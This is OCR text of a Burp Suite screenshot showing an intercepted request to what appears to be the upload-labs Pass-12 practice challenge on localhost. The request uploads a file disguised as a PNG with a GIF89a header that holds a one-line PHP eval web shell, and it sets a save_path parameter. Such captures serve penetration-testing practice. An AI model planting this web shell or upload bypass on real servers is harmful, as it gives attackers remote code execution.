 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-12/index.php ?save_path=../upload/ HTTP/1.1
2 Host: localhost
3 Content-Length : 321
4 Cache-Control : max-age=0
5 sec-ch-ua : "Not:A-Brand";v="99", "Chromium";v="112"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin : http://localhost
10 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryp7spNcUE6KipVH2m
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://localhost/upload-labs/Pass-12/index.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Connection : close
21
22 ------WebKitFormBoundaryp7spNcUE6KipVH2m
23 Content-Disposition : form-data ; name="upload_file "; filename ="h.png "
24 Content-Type : image/png
25
26 GIF89a<?php eval($_POST['shell']); ?>
27 ------WebKitFormBoundaryp7spNcUE6KipVH2m
28 Content-Disposition : form-data ; name="submit "
29
30 □□
31 ------WebKitFormBoundaryp7spNcUE6KipVH2m--
32
Search... 0 matches